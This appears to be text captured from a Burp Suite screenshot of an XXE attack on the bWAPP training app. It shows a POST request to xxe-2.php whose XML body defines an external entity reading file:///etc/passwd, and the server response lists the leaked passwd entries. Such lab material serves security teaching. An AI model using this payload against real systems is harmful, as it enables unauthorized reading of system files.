 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.115.142 ?
Request
Raw Params Headers Hex
1 POST /bWAPP/xxe-2.php HTTP/1.1
2 Host: 192.168.115.142
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.115.142/bWAPP/xxe-1.php
8 Content-type: text/xml; charset=UTF-8
9 Content-Length: 167
10 Connection: close
11 Cookie: PHPSESSID=b46d4178a4ec2566880e1c7dec3ee61e; security_level=0
12
13 <?xml version="1.0" encoding="utf-8"?>
14 <!DOCTYPE test[
15 <!ENTITY file SYSTEM "file:///etc/passwd">
16 ]>
17 <reset>
<login>
&file;
</login>
<secret>
Any bugs?
</secret>
</reset>
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
14 bin:x:2:2:bin:/bin:/bin/sh
15 sys:x:3:3:sys:/dev:/bin/sh
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/bin/sh
18 man:x:6:12:man:/var/cache/man:/bin/sh
19 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
20 mail:x:8:8:mail:/var/mail:/bin/sh
21 news:x:9:9:news:/var/spool/news:/bin/sh
22 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
23 proxy:x:13:13:proxy:/bin:/bin/sh
24 www-data:x:33:33:www-data:/var/www:/bin/sh
25 backup:x:34:34:backup:/var/backups:/bin/sh
26 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
27 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
29 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
30 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
31 dhcp:x:101:102::/nonexistent:/bin/false
32 syslog:x:102:103::/home/syslog:/bin/false
33 klog:x:103:104::/home/klog:/bin/false
34 hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false
35 avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/f
36 gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
37 pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false
38 messagebus:x:108:119::/var/run/dbus:/bin/false
39 avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
40 polkituser:x:110:122:PolicyKit,,,:/var/run/PolicyKit:/bin/false
41 haldaemon:x:111:123:Hardware abstraction layer,,,:/var/run/hald:/bin/false
? Search... 0 matches Pretty
先知社区
Done 2,657 bytes | 339 millis